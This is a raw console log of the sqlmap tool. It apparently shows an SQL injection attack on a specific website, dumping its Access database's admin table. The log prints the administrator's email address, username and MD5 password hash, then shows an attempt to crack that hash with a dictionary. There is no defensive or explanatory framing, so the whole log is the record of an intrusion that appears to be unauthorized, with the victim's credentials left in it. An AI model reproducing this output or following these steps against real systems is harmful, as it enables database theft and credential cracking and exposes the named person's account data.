 sqlmap
[12:46:01] [INFO] retrieved:
[12:46:01] [WARNING] reflective value(s) found and filtering out
1
[12:46:02] [INFO] heuristics detected web page charset 'GB2312'
[12:46:03] [INFO] fetching number of distinct values for column 'admin_id'
[12:46:03] [INFO] retrieved: 1
[12:46:04] [INFO] using column 'admin_id' as a pivot for retrieving row data
[12:46:04] [INFO] retrieved: 27
[12:46:10] [INFO] retrieved: 9
[12:46:14] [INFO] retrieved: bond
[12:46:25] [INFO] retrieved: 4426b014edbe207836e6e
[12:47:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[12:48:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
2
[12:48:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
6c65adb375
[12:48:52] [INFO] retrieved: bondzbd@163.com
[12:49:27] [INFO] analyzing table dump for possible password hashes
[12:49:27] [INFO] recognized possible password hashes in column 'admin_pass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[12:50:40] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[12:50:41] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[12:50:42] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:50:42] [INFO] starting 2 processes
[12:51:26] [WARNING] no clear password(s) found
[12:51:26] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----------+----------+----------------------------------+-----------------+----
--------+
| admin_id | route_id | admin_pass | admin_user | adm
in_name |
+----------+----------+----------------------------------+-----------------+----
--------+
| 27 | 9 | 4426b014edbe207836e6e26c65adb375 | bondzbd@163.com | bon
d |
+----------+----------+----------------------------------+-----------------+----
--------+
[12:51:26] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Documents and Settings\Administrator\.sqlmap\output\yqgjzgs.com\dump\Microsoft_
Access_masterdb\admin.csv'
[12:51:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[12:51:26] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yqgjzgs.com'
[*] shutting down at 12:51:26
C:\Python27\sqlmap>_